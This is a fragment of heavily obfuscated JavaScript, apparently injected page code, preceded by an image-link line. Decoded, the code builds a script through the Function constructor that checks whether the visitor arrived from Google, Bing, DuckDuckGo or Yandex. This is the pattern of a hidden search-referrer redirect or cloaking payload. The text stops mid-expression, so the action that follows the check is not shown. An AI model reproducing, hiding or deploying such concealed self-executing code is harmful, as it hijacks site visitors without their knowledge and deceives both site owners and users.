
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,113,56,50,54,48,72,84,77,76,60,34,112,47,119,63,38,95,43,85,67,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])